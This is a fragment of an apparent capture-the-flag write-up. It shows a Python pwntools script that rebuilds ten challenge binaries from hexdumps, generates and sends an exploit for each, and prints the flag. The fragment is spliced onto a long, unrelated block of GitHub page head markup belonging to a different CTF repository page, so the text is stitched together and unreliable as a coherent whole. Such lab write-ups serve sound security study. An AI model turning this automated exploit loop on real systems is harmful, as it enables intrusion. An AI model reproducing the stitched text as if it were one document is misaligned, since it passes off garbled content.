for i in range(10): s = io.recvuntilS("You have 60 seconds to provide input:") s = "\n".join(s.split("\n")[:-1]) # Get rid of the last line s = s.strip() open(f"bins/{i}.hex", "w").write(s) # Parse hexdump into a binary file subprocess.check_output(f"xxd -r bins/{i}.hex > bins/{i}", shell=True)
exp = aeg(i) io.sendline(exp) io.recvuntil("Process exited with return code") io.recvline()
io.interactive()```
The first time I ran it failed on the 6th case due to`claripy.errors.UnsatError: CompositeSolver is already unsat`, so I just ran itagain it gave me the flag!
```$ python3 solve.py...b'[+] Wrote payload to bins/9.exp\n'[DEBUG] Sent 0x42 bytes: 00000000 40 10 04 80 34 88 02 40 04 04 40 01 10 02 08 02 │@···│4··@│··@·│····│ 00000010 20 20 08 10 40 80 40 01 01 20 c2 10 10 02 40 20 │ ··│@·@·│· ··│··@ │ 00000020 40 01 80 02 20 80 02 80 40 80 08 04 01 80 08 20 │@···│ ···│@···│··· │ 00000030 08 10 01 20 08 02 02 08 20 40 04 00 00 f5 00 00 │··· │····│ @··│····│ 00000040 0a 0a │··│ 00000042[DEBUG] Received 0x2e bytes: b'Process exited with return code 100\n' b'Congrats!\n'[*] Switching to interactive modeCongrats![DEBUG] Received 0x27 bytes: b'utflag{exploit_machine_goes_brrrrrrrr}\n'utflag{exploit_machine_goes_brrrrrrrr}[*] Got EOF while reading in interactive$```
What a cool challenge :) |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-jdtbQr5ZSKZqID/c80i87Ml+YyEhYVd5sF9szeR+Xuvbfhi4yLJbEsSllzk0XRzcbWqD4tDtshhRo5IuJx4Mzw==" rel="stylesheet" href="https://github.githubassets.com/assets/github-8ddb5b42be5948a66a203fdcf348bcec.css" />
<script crossorigin="anonymous" defer="defer" integrity="sha512-/0zs/So9AxtDONKx324yW8s62PoPMx4Epxmk1aJmMgIYIKUkQg4YqlZQ06B4j0tSXQcUB8/zWiIkhLtVEozU/w==" type="application/javascript" src="https://github.githubassets.com/assets/environment-ff4cecfd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-8p4kkx6e3xBq1g3NP0O3/AW/aiTQ+VRxYencIeMD8crx7AEwrOTV+XOL/UE8cw4vEvkoU/zzLEZ9cud0jFfI4w==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-frameworks-f29e2493.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-slE3Aa2Duzwgju0UbTfes+w5slmaEOhXwom+Ev+pPsxxOpeh2CGZqfriJGr6pkhTZX+ffOTTYl3GnSLtp7AkJw==" type="application/javascript" src="https://github.githubassets.com/assets/chunk-vendor-b2513701.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ZDU7IsI6lFo4eeBuqkrh/Htsa12ZYOi44uBhKqG0LyV6XHM502iJjjsIVnmtmNXrrC9oGMf2O5i57Bx4lwGsXw==" type="application/javascript" src="https://github.githubassets.com/assets/behaviors-64353b22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-ODZJzCJpaOfusrIka5QVZQcPiO9LBGyrrMYjhhJWSLuCN5WbZ5xiEiiOPOKVu71dqygyRdB2TY7AKPA1J5hqdg==" type="application/javascript" data-module-id="./chunk-unveil.js" data-src="https://github.githubassets.com/assets/chunk-unveil-383649cc.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-emPgUbSwW9ezLCgRnTE7n4fbbfc/MqEEDHmnkmG61dTyjWKHTYKN4wN3OPS7SY0fwmSJ8mB5+gng2nZw4/HsUg==" type="application/javascript" data-module-id="./chunk-animate-on-scroll.js" data-src="https://github.githubassets.com/assets/chunk-animate-on-scroll-7a63e051.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-pWX6rMbTl/ERAhhtbAyXiJzoXFr91jp/mRy2Xk4OpAId3aVFI2X+yI8X3mhbf985F5BRHamuRx20kG62nRtSLQ==" type="application/javascript" data-module-id="./chunk-ref-selector.js" data-src="https://github.githubassets.com/assets/chunk-ref-selector-a565faac.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GKiNgfnSOtC7SUFIvLZMYoteE7iKDONxzaeovKiziJczuW1P4KMU1KhXeoTv4WEN0ufeXC9ejA8HvgYa+xPAAQ==" type="application/javascript" data-module-id="./chunk-filter-input.js" data-src="https://github.githubassets.com/assets/chunk-filter-input-18a88d81.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HRWFwpj3BLrXflQCvPbnuXPFjpnti5TtcqJqUx/b6klMyuskNlUBIo+1UT0KVHFdEW/Y9QKjmXlZxhP6z1j5pg==" type="application/javascript" data-module-id="./chunk-edit.js" data-src="https://github.githubassets.com/assets/chunk-edit-1d1585c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GhqHDMwaAgqUsjVyltYVhaaLYy2G887rPRXXNbsdaI+Xm3dh0fbaHLhZns70EjFAEpXBgCAYFYdnlG1IQFmz1A==" type="application/javascript" data-module-id="./chunk-responsive-underlinenav.js" data-src="https://github.githubassets.com/assets/chunk-responsive-underlinenav-1a1a870c.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-gmw7obKL/JEHWPp6zWFh+ynbXUFOidj1DN2aPiTDwP8Gair0moVuDmA340LD84A29I3ZPak19CEiumG+oIiseg==" type="application/javascript" data-module-id="./chunk-tag-input.js" data-src="https://github.githubassets.com/assets/chunk-tag-input-826c3ba1.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ao9llFIlj54ApuKf2QLboXukbu2h7MHfMmtYHrrsVe1lprKNLiA0usVcRpvruKhfT5STDuWm/GGmyx8ox27hWQ==" type="application/javascript" data-module-id="./chunk-notification-list-focus.js" data-src="https://github.githubassets.com/assets/chunk-notification-list-focus-028f6594.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SPWd3rzrxmU6xW6vy1JPWCd+3uWFWmnd0MVGpmw/TpHWUAdLWDqL8kWyC/sBIZJmda4mTtUO1DHJQzAXRSrC+g==" type="application/javascript" data-module-id="./chunk-cookies.js" data-src="https://github.githubassets.com/assets/chunk-cookies-48f59dde.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MK53GXbb2BPV+ADlEbJbkrvg34WPcAd5RC2nBJhUH1tR/Mjr9xrsf56ptBajfWcIWKRKbqqRtLktgr0wAbB3zw==" type="application/javascript" data-module-id="./chunk-async-export.js" data-src="https://github.githubassets.com/assets/chunk-async-export-30ae7719.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-tw9SApiMkftVBYeb6/VGhEwGNw8tlyBhXc9RVXH4UbCD6u+48uuCMvXf3bxvBdOld0OoYg83SnD2mgJWhdaTiQ==" type="application/javascript" data-module-id="./chunk-premium-runners.js" data-src="https://github.githubassets.com/assets/chunk-premium-runners-b70f5202.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D576CjzS9sbDqFBJdq0Y6+KVMHXkO6mLFO/GRL1NtoE8jgXjAvmdjoZ4nNMWyDwqbtBHspvupORzE9L+YoBLYQ==" type="application/javascript" data-module-id="./chunk-get-repo-element.js" data-src="https://github.githubassets.com/assets/chunk-get-repo-element-0f9efa0a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xhSAO0KtnFAlRqAK+mg8BPj/J334ccvnCmmjmBQBCgZcsoO9teHJSS6oAn3XOWYFsWPU2JehwG7S3OVEbLwdUg==" type="application/javascript" data-module-id="./chunk-color-modes.js" data-src="https://github.githubassets.com/assets/chunk-color-modes-c614803b.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-jitxouuFY6SUcDZV5W3jhadVEIfFBfCQZxfPV3kxNnsWEBzbxMJFp0ccLb7+OlBjSs1zU/MNtuOV6T9Ay7lx4w==" type="application/javascript" data-module-id="./chunk-copy.js" data-src="https://github.githubassets.com/assets/chunk-copy-8e2b71a2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Auj2atZZccqguPinFmOL2k1TCzZs/yfMMFF5aMYMB/5miqEN7v4oAFG0o3Np24NOTkJ9o/txZCeuT6NGHgGoUA==" type="application/javascript" data-module-id="./chunk-voting.js" data-src="https://github.githubassets.com/assets/chunk-voting-02e8f66a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-HDsLJf6gAN+WDFaJneJwmIY82XkZKWqeX7tStBLRh1XM53K8vMV6JZvjq/UQXszaNVWxWcuYtgYTG6ZWo8+QSw==" type="application/javascript" data-module-id="./chunk-confetti.js" data-src="https://github.githubassets.com/assets/chunk-confetti-1c3b0b25.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-zEirtMGIgj3NVAnB8kWhDykK5NLa7q4ugkIxB7EftbovRjhU3X5I/20Rploa4KGPwAR27e36rAljHIsDKbTm/Q==" type="application/javascript" data-module-id="./chunk-codemirror.js" data-src="https://github.githubassets.com/assets/chunk-codemirror-cc48abb4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Gr3ZcJt5t73JeBM3NwOEziKyDZ3HpHwzqZL/c1pgTUfo+6QC5f88XXRw/RT6X2diwqvaa3OVFh0oWsZ9ZxhtdQ==" type="application/javascript" data-module-id="./chunk-tip.js" data-src="https://github.githubassets.com/assets/chunk-tip-1abdd970.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EdQvlnI4Pu5Q6K0HCvp+mi0Vw9ZuwaEuhbnCbmFKX+c0xwiUWY0L3n9P0F6doLhaHhfpvW3718+miL11WG4BeA==" type="application/javascript" data-module-id="./chunk-line.js" data-src="https://github.githubassets.com/assets/chunk-line-11d42f96.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4zSHP2sQXPKoN9jFy8q2ThHsQNej8s4qhubSR4g0/2dTexAEnoTG+RbaffdIhmjfghGjpS/DlE0cdSTFEOcipQ==" type="application/javascript" data-module-id="./chunk-array.js" data-src="https://github.githubassets.com/assets/chunk-array-e334873f.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-g8fb6U7h9SkWgiK69nfNMn4aN5D2YBYPZUbCIuLpemWoOw8NOaZY8Z0hPq4RUVs4+bYdCFR6K719k8lwFeUijg==" type="application/javascript" data-module-id="./chunk-band.js" data-src="https://github.githubassets.com/assets/chunk-band-83c7dbe9.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6oWCu7ltWLHlroIRg8mR6RloC1wqKS9aK9e5THWgzaE2GNPAdoC+MLZEYD/TdIiZxsQRev0RInyonsXGBK0aMw==" type="application/javascript" data-module-id="./chunk-toast.js" data-src="https://github.githubassets.com/assets/chunk-toast-ea8582bb.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-miaiZ1xkDsWBUsURHOmeYtbgVKQGnm1octCo/lDXUmPzDyjtubnHULRVw1AK+sttwdwyB0+LOyhIVAWCNSGx+A==" type="application/javascript" data-module-id="./chunk-delayed-loading-element.js" data-src="https://github.githubassets.com/assets/chunk-delayed-loading-element-9a26a267.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GD25CNhMGDMzEmeFhUT0FILBupAkx5/CHohnYXOP1togy40O0iu/lASaSp3gV8ue0nwscalJVQqR5gKDRHHDVg==" type="application/javascript" data-module-id="./chunk-three.module.js" data-src="https://github.githubassets.com/assets/chunk-three.module-183db908.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4vVRplWFI7P4m3RHQ0QAhkq6eZUdtIE8PBhsKYJRwDkhQw9iK/U1st1/fM1tQZFuBFwGMyqaZblbWtQ+2ejcqQ==" type="application/javascript" data-module-id="./chunk-slug.js" data-src="https://github.githubassets.com/assets/chunk-slug-e2f551a6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-Ofk7ddnMsJ6F9d2vCuPQav+FG9Rg8i6WRG2KmbzwT01S9H4y58Fl42zYxDh/lJjOWeSyOB9KJyfIkdpCCTYG9A==" type="application/javascript" data-module-id="./chunk-invitations.js" data-src="https://github.githubassets.com/assets/chunk-invitations-39f93b75.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-vFR+IqThljOLrAWmjhOL/kiQrjgZZg95uPovX0J7kRH5p7Y049LDRZaXLMDijfeqqk71d3MMn9XP5bUcH+lB9w==" type="application/javascript" data-module-id="./chunk-profile.js" data-src="https://github.githubassets.com/assets/chunk-profile-bc547e22.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-FeRujRzXPfs03roBR3mnHvWukfFpu27XbyZPQri9jcCY0AdUWSM5R4drHTJUDQ62Pz/aX0rSS5xORvTu7NsjlQ==" type="application/javascript" data-module-id="./chunk-overview.js" data-src="https://github.githubassets.com/assets/chunk-overview-15e46e8d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xqw233932eUGcGURAPuwUWZpC5Km/9Btq7/2Jnkt1rSWnPSVfMl+JKpr9eLtCoQmrpgP8vaghEuX8bWAS8fzTg==" type="application/javascript" data-module-id="./chunk-advanced.js" data-src="https://github.githubassets.com/assets/chunk-advanced-c6ac36df.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6Rmd0BBAsJ9ouvb/pgrkToMPs5ogcqi8rcQ7R3GDPPHIjlu0NZ0Bx6HUn/aOruMCECETHm4Exfs5gjYdHs66RQ==" type="application/javascript" data-module-id="./chunk-runner-groups.js" data-src="https://github.githubassets.com/assets/chunk-runner-groups-e9199dd0.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-xdGx4qSd2qa0c/AVc4wDqpBhFHasDjOZ5y+MbwuIRA+ar7YxAFhZ2pGFs/+W5hVjSv+BMfKrcWpgLwR3xPIWHA==" type="application/javascript" data-module-id="./chunk-profile-pins-element.js" data-src="https://github.githubassets.com/assets/chunk-profile-pins-element-c5d1b1e2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-LrD2kFGlUY4JxKVeN3dgYfuhfq0akTPGHtqW0gxkM2sDqVY6pauK2k57tmMHw4TQdcUrs+RQnBc1HPD+ou+ZfQ==" type="application/javascript" data-module-id="./chunk-emoji-picker-element.js" data-src="https://github.githubassets.com/assets/chunk-emoji-picker-element-2eb0f690.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-EvJ2Fip59DXgARNuwTWgjdVqoCjhXQL73SP9yexijlWStKq92sfbKeGK5R4wIP0QOr39WsnW/Kaw3Wpl1QPfog==" type="application/javascript" data-module-id="./chunk-edit-hook-secret-element.js" data-src="https://github.githubassets.com/assets/chunk-edit-hook-secret-element-12f27616.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-W0EihGBOA1mE3orR7s2squ9xVaLXrwd2bOYY9SSslfZHrovrS6KenJU+XXn+CaykddON6/aFEd/FbuQ/FltI9Q==" type="application/javascript" data-module-id="./chunk-insights-query.js" data-src="https://github.githubassets.com/assets/chunk-insights-query-5b412284.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-D/5Ad6jlKQNRPSHbVN5ShlFXOTyRsKbT7O0cWbVHwtOZ/UrwOC5bHKaQFHTq46qeMBbFKyDG+oIdtm5G8NifDA==" type="application/javascript" data-module-id="./chunk-remote-clipboard-copy.js" data-src="https://github.githubassets.com/assets/chunk-remote-clipboard-copy-0ffe4077.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SUjF5sI77QngAIQUwKJRgZuIM4qggFBMtOZJ3EFS7ecv4uq4BQQJivDVxNBG9api9/rWrpw0d6RzvTCz2GrbdA==" type="application/javascript" data-module-id="./chunk-series-table.js" data-src="https://github.githubassets.com/assets/chunk-series-table-4948c5e6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-nrfktuuo7BZhPpJxM4fVi62vPbZu6VJZ7ykfarxBExTTDnchXEalCJOq2O3GrVdfWu9cdn9kR/J8+oeTAjdHlA==" type="application/javascript" data-module-id="./chunk-line-chart.js" data-src="https://github.githubassets.com/assets/chunk-line-chart-9eb7e4b6.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-IOMGagwchKC7UeWHK/bV/rO1F1/RZAH0fNNouWV2boLOtE1a9LUbesoRsYK7sz6aFXslPC8fLfow+yWpT1eZzQ==" type="application/javascript" data-module-id="./chunk-stacked-area-chart.js" data-src="https://github.githubassets.com/assets/chunk-stacked-area-chart-20e3066a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-GohDpVrxfHqlavb8Zabvj+y/s6CHegYwyGpQxKtzR2MkQsynBC98LdLongRFMHI+TKAECLavp200Lsy9JbV5TQ==" type="application/javascript" data-module-id="./chunk-presence-avatars.js" data-src="https://github.githubassets.com/assets/chunk-presence-avatars-1a8843a5.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-TpHTIXhA/2bI21CVmFL1oS3dv+8zveJVZLOVVAZwXNAAI94Hy70L9vT3Q1Vvkyu4Z2gi2iFdy1a53pfYlEDgnQ==" type="application/javascript" data-module-id="./chunk-pulse-authors-graph-element.js" data-src="https://github.githubassets.com/assets/chunk-pulse-authors-graph-element-4e91d321.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-aNAcFMlIdG1ocY5LnZylnN/6KXiJxyPvKg7y1Jnai732wdnrjXazcvNiQkRnj5FY8WP6JRa3K4doCReA4nhj7w==" type="application/javascript" data-module-id="./chunk-stacks-input-config-view.js" data-src="https://github.githubassets.com/assets/chunk-stacks-input-config-view-68d01c14.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-MXXdKvrDUhz9jfXB1/McrPebK8VbV5haYcxcNt5WXgbUym55dZattmCIAK2pJFAD2h4aBUFHo7CzpjmDYf7EkQ==" type="application/javascript" data-module-id="./chunk-community-contributions.js" data-src="https://github.githubassets.com/assets/chunk-community-contributions-3175dd2a.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-eWDdPSTt/NMNFFSNdUSOf36O6AJJepQdiKFtVzHjM5WYpUTAg21zPoyeA4DqfPNL5RggK/+RjWQZzypmNBAH4w==" type="application/javascript" data-module-id="./chunk-discussion-page-views.js" data-src="https://github.githubassets.com/assets/chunk-discussion-page-views-7960dd3d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-5+v3VN/rhJv/1iAOVphuCGs1FM9eUlSB43CJLw1txGMLvuPNNz/xHQbzTOIW+t2NKFpTnptRvKbuicQ3Jp28UQ==" type="application/javascript" data-module-id="./chunk-discussions-daily-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-daily-contributors-e7ebf754.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-/PSS3erY5t+SZL9B5T6Edgzy2pLD3jx7G/ZqQE+UCPhaaMEEc8Qrhv5XTREOOX0e3DquvxVDDM/KVa6SK/BPcA==" type="application/javascript" data-module-id="./chunk-discussions-new-contributors.js" data-src="https://github.githubassets.com/assets/chunk-discussions-new-contributors-fcf492dd.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-7vazCSTbHAmhDkKepqPuoJu5ZlBV51uKBKdUTiKd5UylsfULxuXr6XtFSZ16eU4TzdMAifa2hR4riO/QRi/9gw==" type="application/javascript" data-module-id="./chunk-tweetsodium.js" data-src="https://github.githubassets.com/assets/chunk-tweetsodium-eef6b309.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-AVKfqEKBF/JCvS2PoakItu304k6gGt9oSMBW2R/eEfGsGuTmC9QeiQw//IJJKFRQdrzpha/FoC/cws9v6dsujQ==" type="application/javascript" data-module-id="./chunk-jump-to.js" data-src="https://github.githubassets.com/assets/chunk-jump-to-01529fa8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-mQXS2AvjT52IlcDNeeAaWUnOLa3aaGISiApB7zeboZBSILzsVM1ikEJdM7VIaH+xwYYT/D6lqtIwjO1/KVbK2Q==" type="application/javascript" data-module-id="./chunk-user-status-submit.js" data-src="https://github.githubassets.com/assets/chunk-user-status-submit-9905d2d8.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-4xtjUJAtGhsZOLk+SHoir8MWF0vKHoR4tGlR36xsg1kGrE9ftN4BHe21k2TT5jSkqz5x8z7BfZKj/eUuwcZMEQ==" type="application/javascript" data-module-id="./chunk-launch-code-element.js" data-src="https://github.githubassets.com/assets/chunk-launch-code-element-e31b6350.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-NilVxyBbQNJ61v85EVcC3VjOsz5tz+bOlaR1h1R+jIFXNT8VhoalRgPXREht+R3JIZF5fiqkkHZy3+01pX4ZDg==" type="application/javascript" data-module-id="./chunk-metric-selection-element.js" data-src="https://github.githubassets.com/assets/chunk-metric-selection-element-362955c7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-VtwQp1HbSSWXOsB5a8wzpRH8Bl7/vD0jgBgXsp2K2CTYkhfq/LAWps52SnVQjcRPoB2svCVaJV20hyFuCbGL3w==" type="application/javascript" data-module-id="./chunk-severity-calculator-element.js" data-src="https://github.githubassets.com/assets/chunk-severity-calculator-element-56dc10a7.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-yXHkwiNZgB6O0iSDKE8jrZzTtTyF8YdFFXHcemhWEPuN3sWs1PQrSwEh0Gw4/B9TIzUfvogbqlJ71yLLuqyM+Q==" type="application/javascript" data-module-id="./chunk-readme-toc-element.js" data-src="https://github.githubassets.com/assets/chunk-readme-toc-element-c971e4c2.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-QMvMhJF7+RJNuy+lp8zP+XbKf08Cc36NVOw6CMk0WRGAO1kmoNhTC+FjHB5EBFx/sDurFeYqerS3NGhusJncMA==" type="application/javascript" data-module-id="./chunk-feature-callout-element.js" data-src="https://github.githubassets.com/assets/chunk-feature-callout-element-40cbcc84.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-SyYXfc8EbLO9BnTas69LeNMF6aXITT41QqsFoIuEHHt/0i9+WQAV7ZFBu944TFS7HHFu9eRgmdq1MU/W12Q8xw==" type="application/javascript" data-module-id="./chunk-sortable-behavior.js" data-src="https://github.githubassets.com/assets/chunk-sortable-behavior-4b26177d.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-6JUQHgkTqBaCCdDugMcO4fQ8YxUHk+m6rwVp2Wxa4FMVz6BbBMPOzGluT4wBq8NTUcFv6DnXSOnt5e85jNgpGg==" type="application/javascript" data-module-id="./chunk-drag-drop.js" data-src="https://github.githubassets.com/assets/chunk-drag-drop-e895101e.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-28pipPJZvizfcYYETJWBBeDHsrDEz7A06d7Y5swgY/OWmsX0ZJW6mkZVFRO7Z/xZh1D1qFbPHGNixfCd1YpBnA==" type="application/javascript" data-module-id="./chunk-contributions-spider-graph.js" data-src="https://github.githubassets.com/assets/chunk-contributions-spider-graph-dbca62a4.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-y0yuiXfWuIeCCcUBT1jacp25vWnFCJWgwLM5G1VM4tmCHdoQbiVjvW/vuSuEXUjtS8WwdioTD5hVv9UULiUlww==" type="application/javascript" data-module-id="./chunk-webgl-warp.js" data-src="https://github.githubassets.com/assets/chunk-webgl-warp-cb4cae89.js"></script> <script crossorigin="anonymous" defer="defer" integrity="sha512-3R5+VhOHwJbG+s7VKlj1HjwVKo/RPldgUh98Yed4XMlk1jH7LP20vRYmLUqnvVaZcgx9x9XdWmQWKaBRQfsVvg==" type="application/javascript" src="https://github.githubassets.com/assets/codespaces-dd1e7e56.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-tfzZxJCbul4TLTQmD9EJzuvXoLZGUCnWTiuJCGnXlaABfL2eD0I/J/IL9blT+JbF1dQvKi1g/E7396zAKdrZTA==" type="application/javascript" src="https://github.githubassets.com/assets/repositories-b5fcd9c4.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-CfJc9iAnfLJnxnvSY41oW/N+iuVSia2CCj/v47XVliM9ACQPKur94EPHnokX0RG8e+FPMhJ2CGy9FfqLYZi4Dg==" type="application/javascript" src="https://github.githubassets.com/assets/topic-suggestions-09f25cf6.js"></script><script crossorigin="anonymous" defer="defer" integrity="sha512-Y9QCffkHDk3/KAoYUMhKeokbNlXWgpO+53XrccRwhUWzMTxEmhnp1ce7OVWP3vOzhCfWaxxnKWW9eVjjny8nRA==" type="application/javascript" src="https://github.githubassets.com/assets/code-menu-63d4027d.js"></script>
<meta name="viewport" content="width=device-width"> <title>CTF-Writeups/DVC CTF at main · hugoreb/CTF-Writeups · GitHub</title> <meta name="description" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub."> <link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="GitHub"> <link rel="fluid-icon" href="https://github.com/fluidicon.png" title="GitHub"> <meta property="fb:app_id" content="1401488693436528"> <meta name="apple-itunes-app" content="app-id=1477376905" /> <meta name="twitter:image:src" content="https://opengraph.githubassets.com/9b3af94ca29e27b61aca33a99dd1f4ad3d64d1346017ead7ed2759e023313b3f/hugoreb/CTF-Writeups" /><meta name="twitter:site" content="@github" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="CTF-Writeups/DVC CTF at main · hugoreb/CTF-Writeups" /><meta name="twitter:description" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub." /> <meta property="og:image" content="https://opengraph.githubassets.com/9b3af94ca29e27b61aca33a99dd1f4ad3d64d1346017ead7ed2759e023313b3f/hugoreb/CTF-Writeups" /><meta property="og:image:alt" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub." /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="600" /><meta property="og:site_name" content="GitHub" /><meta property="og:type" content="object" /><meta property="og:title" content="CTF-Writeups/DVC CTF at main · hugoreb/CTF-Writeups" /><meta property="og:url" content="https://github.com/hugoreb/CTF-Writeups" /><meta property="og:description" content="Contribute to hugoreb/CTF-Writeups development by creating an account on GitHub." />
<link rel="assets" href="https://github.githubassets.com/">
